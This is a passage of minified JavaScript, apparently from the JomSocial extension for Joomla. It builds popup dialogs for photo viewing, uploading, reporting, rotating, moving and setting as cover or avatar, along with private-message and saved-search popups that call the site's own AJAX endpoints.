o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function eo(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function no(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function so(o){var t,e,s="",i="";o||(o={}),e=o.is_photo_owner,S&&(s+='<a href="javascript:" class="joms-popup__btn-share">'+f.share+"</a>"),I&&(s+='<a href="javascript:" class="joms-popup__btn-download">'+f.download+"</a>"),O||L||e?(s+=S||I?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-upload">'+f.upload_photos+"</a>":"",s+=O?'<div class="sep"></div>':"",s+=O?'<a href="javascript:" class="joms-popup__btn-profile">'+f.set_as_profile_picture+"</a>":"",s+=O||L?'<a href="javascript:" class="joms-popup__btn-cover">'+f.set_as_album_cover+"</a>":"",s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=h||e?'<a href="javascript:" class="joms-popup__btn-move">'+f.move_to_another_album+"</a>":"",s+=g?'<div class="sep joms-popup__btn-rotate-toggle"></div>':"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-left joms-popup__btn-rotate-toggle">'+f.rotate_left+"</a>":"",s+=g?'<a href="javascript:" class="joms-popup__btn-rotate-right joms-popup__btn-rotate-toggle">'+f.rotate_right+"</a>":""):(s+=b?'<a href="javascript:" class="joms-popup__btn-delete">'+f.delete_photo+"</a>":"",s+=U?'<a href="javascript:" class="joms-popup__btn-report">'+f.report+"</a>":""),s='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+s+"</div></div>",N&&o&&o.like&&!E&&(i+='<button class="joms-popup__btn-like joms-js--like-photo-'+l+(o.like.is_liked?" liked":"")+'"',i+=' onclick="joms.api.page'+(o.like.is_liked?"Unlike":"Like")+"('photo', '"+l+"');\"",i+=' data-lang="'+(o.like.lang||"Like")+'"',i+=' data-lang-like="'+(o.like.lang_like||"Like")+'"',i+=' data-lang-liked="'+(o.like.lang_liked||"Liked")+'">',i+=H+" ",i+="<span>",i+=o.like.is_liked?o.like.lang_liked:o.like.lang_like,(t=+o.like.count)>0&&(i+=" ("+t+")"),i+="</span></button>"),n.find(".joms-popup__dropdown").replaceWith(s),n.find(".joms-popup__btn-like").replaceWith(i)}function io(o){var t=n.find(".joms-popup__btn-rotate-toggle");"boolean"==typeof o&&(o?t.show():t.hide())}function ao(){joms.api.pageShare(k.replace("___photo_id___",l))}function po(){o.open(d[j].original)}function uo(){joms.api.photoReport(x,k.replace("___photo_id___",l))}function co(){joms.api.photoUpload(m)}function ro(){joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[m,l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&mo()}})}function mo(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[m,l],callback:function(t){o.alert(yo(t.error||t.message))}})}function lo(){joms.ajax({func:"photos,ajaxLinkToProfile",data:[l],callback:function(e){var n,s;if(e.error)o.alert(yo(e.error));else if(o.confirm(yo(e.message))){for(s in e.formParams||(e.formParams={}),n=t('<form method=post action="'+e.formUrl+'" style="width:1px; height:1px; position:absolute"/>'),e.formParams)n.append('<input type=hidden name="'+s+'" value="'+e.formParams[s]+'"/>');n.appendTo(document.body),n[0].submit()}}})}function jo(){joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):o.confirm(yo(t.message))&&fo()}})}function fo(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[l],callback:function(t){t.error?o.alert(yo(t.error)):(n.off(),e.close(),o.location.reload())}})}function vo(){joms.api.photoSetAlbum(l)}function bo(){}function _o(){}function ho(){wo("left")}function go(){wo("right")}function wo(o){var t=d[j]&&d[j].id;t&&joms.ajax({func:"photos,ajaxRotatePhoto",data:[t,o],callback:function(o){joms._.extend(d[j],o||{}),s.attr("src",d[j].url)}})}function yo(o){return o=o.replace(/<\/?[^>]+>/g,"")}function ko(t){var e,n,s="";return t||(t={}),e=t.error||"",n=t.error?"":t.commentHtml||"",t.error||(d=t.list||[],j=t.index||0,j=Math.min(d.length,j),e='<img src="'+d[j].url+'" data-index="'+j+'"><div class="joms-spinner" style="display:none"></div>',s=w+' <span class="joms-popup__optcapindex">'+(j+1)+" "+o.joms_lang.COM_COMMUNITY_OF+" "+d.length+"</span>"),['<div class="joms-popup joms-popup--photo'+(E?" joms-reaction--on":"")+'">','<div class="joms-popup__commentwrapper">','<div class="joms-popup__content">',d&&d.length>1?'<button class="mfp-arrow mfp-arrow-left" type="button" title="'+f.prev+'"></button>':"",d&&d.length>1?'<button class="mfp-arrow mfp-arrow-right" type="button" title="'+f.next+'"></button>':"",e,'<div class="joms-popup__option clearfix">','<div class="joms-popup__optcaption">',s||"Untitled","</div>",'<div class="joms-popup__optoption">','<button class="joms-popup__btn-viewalbum" onclick="window.location=\'',y,"'\">",Q,' <span class="joms-popup__btn-overlay">',f.view_album,"</span></button>",'<button class="joms-popup__btn-comments">',B,' <span class="joms-popup__btn-overlay">',f.comments,"</span></button>",E?"":'<button class="joms-popup__btn-like"></button>',_?'<button class="joms-popup__btn-tag-photo">'+P+' <span class="joms-popup__btn-overlay">'+f.tag_photo+"</span></button>":"",'<div class="joms-popup__dropdown--wrapper"><div class="joms-popup__dropdown"></div><button class="joms-popup__btn-option">',Y,' <span class="joms-popup__btn-overlay">',f.options,"</span></button></div>","</div>","</div>","</div>",'<div class="joms-popup__comment">',n,"</div>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>","</div>"].join("")}function xo(t){return t||(t={}),t.title||(t.title="&nbsp;"),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error,"</div>","</div>"].join("")}function To(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"photos,ajaxSwitchPhotoTrigger",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(t.trim(o.comments)),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),u=o.tagged||[],c=o.tagLabel||"",r=o.tagRemoveLabel||"",v=void 0===o.can_edit?v:o.can_edit,b=void 0===o.can_delete?b:o.can_delete,_=void 0===o.can_tag?_:o.can_tag,h=void 0===o.can_move_photo?h:o.can_move_photo,g=void 0===o.can_rotate?g:o.can_rotate,s.find(".joms-js--description").html(Mo(o.description||{})),io(!!g),s.find(".joms-js--tag-info").html(Z()),s.find(".joms-js--comments,.joms-js--newcomment").find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),so(o),Co()}})}function Co(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o);n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function Mo(o){return"object"!=typeof o&&(o={}),['<div class="joms-js--btn-desc-content">',o.content||"","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',o.lang_placeholder||"",'">',Oo(o.rawcontent||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',o.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',o.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',v?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',o.lang_add||"Add description",'"',' data-lang-edit="',o.lang_edit||"Edit description",'">',o.rawcontent?o.lang_edit:o.lang_add,"</a>","</div>"].join("")}function Oo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function Lo(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function Io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function Uo(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"photos,ajaxSaveCaption",data:[l,p],callback:function(t){var n=i.find("a");t.error?o.alert(t.error):t.success&&(s.hide(),e.html(t.caption).show(),n.html(n.data("lang-"+(p?"edit":"add"))),i.show())}})}function So(){return!!joms.getData("joms_reaction")}return E=So(),joms._.debounce((function(o,t){joms.util.popup.prepare((function(e){$(e,o,t)}))}),200)}(o,t),e("popups/photo.open",["utils/popup","utils/phototag"],(function(){return joms.popup.photo.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.remove=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxConfirmRemovePhoto",data:[s],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){joms.ajax({func:"photos,ajaxRemovePhoto",data:[s],callback:function(e){var i;e.error?(n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(e.error||e.message)):(i=t(".joms-js--photo-"+s)).length&&i.siblings().length?(i.remove(),a()):o.location.reload()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.remove",["utils/popup"],(function(){return joms.popup.photo.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["photos,reportPhoto",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.report",["utils/popup"],(function(){return joms.popup.photo.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAvatar=function(o,t){var e,n,s,i,a;function p(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"photos,ajaxLinkToProfile",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),i=o.formUrl||"",a=o.formParams||{},(n=e.contentContainer).on("click",".joms-js--button-cancel",u),n.on("click",".joms-js--button-save",c)}})}function u(){n.off(),e.close()}function c(){var o,e=t('<form method=post action="'+i+'" style="width:1px; height:1px; position:absolute"/>');for(o in a)e.append('<input type=hidden name="'+o+'" value="'+a[o]+'"/>');e.appendTo(document.body),e[0].submit()}function r(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){p(t,o)}))}}(o,t),e("popups/photo.setavatar",["utils/popup"],(function(){return joms.popup.photo.setAvatar}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setCover=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"photos,ajaxConfirmDefaultPhoto",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){joms.ajax({func:"photos,ajaxSetDefaultPhoto",data:[e,n],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/photo.setcover",["utils/popup"],(function(){return joms.popup.photo.setCover})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.upload=function(o,t){var e,n,s,i,a,p,u,c,r,m;function l(o,t,s,i){var m;n&&n.off(),e=o,c=i||!1,u=s||!1,(m=[]).push((p=t||!1)||""),m.push(u||""),m.push(c||""),joms.ajax({func:"photos,ajaxUploadPhoto",data:m,callback:function(o){e.items[0]={type:"inline",src:C(o)},e.updateItemHTML(),o.lang||{},n=e.contentContainer,a=n.find(".joms-gallery"),r=[],n.on("click",".joms-tab__bar a",d),n.on("click",".joms-js--form-toggle",j),n.on("click",".joms-js--btn-create",f),n.on("click",".joms-js--btn-add",v),n.on("click",".joms-js--btn-view",T),b()}})}function d(o){var e=n.find(".joms-js--btn-create"),s=n.find(".joms-js--btn-add"),i=t(o.target).attr("href");m||i.match(/select-album/)?(e.hide(),s.show()):(s.hide(),e.show())}function j(o){var t=n.find(".joms-js--form-toggle");"show"!==o&&"hide"!==o&&(o=t.data("hidden")?"show":"hide"),"show"===o?(t.removeData("hidden"),n.find(".joms-js--thumbnails").hide(),n.find(".joms-js--form-detail").css({height:""})):"hide"===o&&(t.data("hidden","hidden"),n.find(".joms-js--form-detail").css({height:0}),n.find(".joms-js--thumbnails").show())}function f(){var e=t.trim(n.find("[name=name]").val()),s=t.trim(n.find("[name=location]").val()),i=t.trim(n.find("[name=description]").val()),a=n.find("[name=permissions]").val(),r=n.find("[name=name]").siblings(".joms-help").hide(),l=n.find(".joms-js--btn-create img");e.length?l.is(":visible")||(l.show(),joms.ajax({func:"photos,ajaxCreateAlbum",data:[e,u||"",c||"",s||"",i||"",a||""],callback:joms._.debounce((function(t){l.hide(),t.error?o.alert(t.error):t.albumid&&(p=m=t.albumid,n.find(".joms-js--btn-create").hide(),n.find(".joms-js--btn-add").show(),n.find("#joms-js__new-album").find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"),j("hide"))}),500)})):r.show()}function v(){b((function(){i.click()}))}function b(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--photoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--photoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=photos&task=multiUpload",filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--photoupload-uploader",browse_button:"joms-js--photoupload-uploader-button",runtimes:"html5,html4"})).bind("FilesAdded",_),s.bind("Error",w),s.bind("UploadProgress",y),s.bind("FileUploaded",k),s.bind("uploadComplete",x),s.init(),i=n.find("input[type=file]"),e()}))}function _(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<li class="joms-gallery__item joms-file--'+t[e].id+'">',s+='<div class="joms-gallery__thumbnail"><img src="'+joms.ASSETS_URL+'photo_thumb.png"></div>',s+='<div class="joms-gallery__body">',s+='<a class="joms-gallery__title">'+t[e].name+"</a> <span>("+Math.round(t[e].size/1024)+" KB)</span>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>",s+="</li>";a.append(s),n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").hide(),setTimeout((function(){h()}),1e3)}function h(){n.find("[name=name]").is(":visible")?m&&(p=m):p=n.find("[name=album-id]").val(),g()}function g(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-view").hide(),s.settings.url=joms.BASE_URL+"index.php?option=com_community&view=photos&task=multiUpload&albumid="+p,s.refresh(),s.start()}function w(){}function y(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function k(t,e,i){var a,p={};try{p=JSON.parse(i.response)}catch(o){}if(p.error)return s.stop(),p.canContinue?n.find(".joms-js--btn-add").css({visibility:"visible"}):n.find(".joms-js--btn-add").css({visibility:"hidden"}),(a=n.find(".joms-file--"+e.id)).prevAll().length&&n.find(".joms-js--btn-view").show(),a.nextAll().andSelf().remove(),void o.alert(p.msg);p.info&&(r.push({photoId:p.photoId}),(a=(a=n.find(".joms-file--"+e.id)).find("img")).attr("src",p.info),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")),n.find(".joms-js--btn-view").show(),n.off("click",".joms-tab__bar a"),n.find(".joms-tab__bar a").removeAttr("href"),n.find("input.joms-input, textarea.joms-textarea, select.joms-select").attr("disabled","disabled"))}function x(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-view").show(),joms.ajax({func:"photos,ajaxUpdateCounter",data:[p,JSON.stringify({files:r})],callback:function(){}})}function T(){joms.ajax({func:"photos,ajaxGetAlbumURL",data:[p||"",u||"",c||""],callback:function(t){t.url&&(o.location=t.url)}})}function C(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--photoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){l(n,o,t,e)}))}}(o,t),e("popups/photo.upload",["utils/loadlib","utils/popup"],(function(){return joms.popup.photo.upload}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.zoom=function(o,t){var e,n;function s(s,p){var u="resize.joms-photozoom";s.items[0]={type:"inline",src:i(p)},e=s.container,n=t(o),setTimeout((function(){e.find(".joms-popup img").one("load",a).each((function(){this.complete&&t(this).load()}))}),1),n.off(u).on(u,a),s.updateItemHTML(),s.st.callbacks||(s.st.callbacks={}),s.st.callbacks.close=function(){n.off(u)}}function i(o){return['<div class="joms-popup-wrapper" style="width:100%;height:100%;margin:0 auto;text-align:center">','<div class="joms-popup" style="max-width:100%;left:auto;right:auto;position:relative;top:0;display:none;">','<img src="'+(o=(o=o||"").replace("thumb_",""))+'" style="width:auto;max-width:100%; display:none;">',"</div>","</div>"].join("")}var a=joms._.debounce((function(){var o=e.find(".joms-popup").css({position:"",display:"",top:"",width:""}),t=o.find("img").css({height:""});e.find(".joms-popup-wrapper").length&&(e.find(".joms-popup-wrapper .mfp-close").appendTo(o),o.unwrap());var n,s,i,a=o.parents(".mfp-content");s=t.get(0).height,n=(i=t.get(0).width)/s,a.width()/n>a.height()?(i="auto",s=a.height()):(i=a.width(),s="auto"),t.css({display:"block",height:s,width:i}),o.css({position:"relative",width:t.width()})}),100);return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o,t),e("popups/photo.zoom",["utils/popup"],(function(){return joms.popup.photo.zoom}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.photo||(joms.popup.photo={}),joms.popup.photo.setAlbum=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,"[object Array]"!==Object.prototype.toString.call(s)&&(s=[s]),joms.ajax({func:"photos,ajaxSetPhotoAlbum",data:[s.join(",")],callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=albumid]").val();joms.ajax({func:"photos,ajaxConfirmPhotoAlbum",data:[o,s.join(",")],callback:function(o){var e,s,i=[];if(o.message&&i.push(o.message),o.moved&&o.moved.length)for(s=0;s<o.moved.length;s++)(e=t(".joms-js--album-"+o.moved[s].old_album)).length&&e.find(".joms-js--photo-"+o.moved[s].id).remove();if("[object Array]"===Object.prototype.toString.call(o.error)){if(o.error.length){for(s=0;s<o.error.length;s++)o.error[s]="<li>ID: "+o.error[s][0]+" - "+o.error[s][1]+"</li>";i.push("<ul>"+o.error.join("")+"</ul>")}}else"string"==typeof o.error&&i.push(o.error);n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().html(i.join("<br/>"))}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/photo.setalbum",["utils/popup"],(function(){return joms.popup.photo.setAlbum}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.photo=function(o,t){return joms._.extend({},t)}(0,joms.popup.photo||{}),e("popups/photo",["popups/photo.open","popups/photo.remove","popups/photo.report","popups/photo.setavatar","popups/photo.setcover","popups/photo.upload","popups/photo.zoom","popups/photo.setalbum"],(function(){return joms.popup.photo})),window,joms.popup||(joms.popup={}),joms.popup.pm||(joms.popup.pm={}),joms.popup.pm.send=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"inbox,ajaxCompose",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).find("textarea.joms-textarea").jomsTagging(),t.on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var o,n,s=t.find("[name=body]").val(),i=t.find(".joms-textarea__attachment"),a={};s=s.replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/&quot;/g,'"'),t.data("saving")||(t.data("saving",1),i.is(":visible")&&(n=(o=i.find(".joms-textarea__attachment--thumbnail img")).siblings("b"),o.is(":visible")&&o.attr("src")?a={type:"image",id:o.data("photo_id")}:n.is(":visible")&&(a={type:"file",id:n.data("id")})),joms.ajax({func:"chat,ajaxPrivateMessageSend",data:[e,s,JSON.stringify(a)],callback:function(o){var e=t.find("[data-ui-object=popup-step-1]"),n=t.find("[data-ui-object=popup-step-2]");t.removeData("saving"),n.find("[data-ui-object=popup-message]").html(o),e.hide(),n.show()}}))}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",o.html||"",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSend,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/pm.send",["utils/popup"],(function(){return joms.popup.pm.send})),window,joms.popup||(joms.popup={}),joms.popup.pm=function(o,t){return joms._.extend({},t)}(0,joms.popup.pm||{}),e("popups/pm",["popups/pm.send"],(function(){return joms.popup.pm})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.search||(joms.popup.search={}),joms.popup.search.save=function(o,t){var e,n,s;function i(o,t){var i,c,r,m,l,d;for(n&&n.off(),e=o,i=(s=t||{}).json||{},c=(s.keys||"").split(","),m=[],d=0;d<c.length;d++)l="date"===i["fieldType"+(r=c[d])]||"birthdate"===i["fieldType"+r]||"between"===i["condition"+r]?i["value"+r]+","+i["value"+r+"_2"]:i["value"+r],m[d]=["field="+i["field"+r]+",condition="+i["condition"+r]+",fieldType="+i["fieldType"+r]+",value="+l];joms.ajax({func:"memberlist,ajaxShowSaveForm",data:[s.operator,s.avatar_only?1:0].concat(m),callback:function(o){e.items[0]={type:"inline",src:u(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",a),n.on("click",".joms-js--button-save",p)}})}function a(){n.off(),e.close()}function p(){var o=n.find("[name=title]"),e=n.find("[name=description]"),s=!1;t.trim(o.val())?o.siblings(".joms-help").hide():(o.siblings(".joms-help").show(),s=!0),t.trim(e.val())?e.siblings(".joms-help").hide():(e.siblings(".joms-help").show(),s=!0),s||n.find("form").submit()}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/search.save",[],(function(){return joms.popup.search.save}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.search=function(o,t){return joms._.extend({},t)}(0,joms.popup.search||{}),e("popups/search",["popups/search.save"],(function(){return 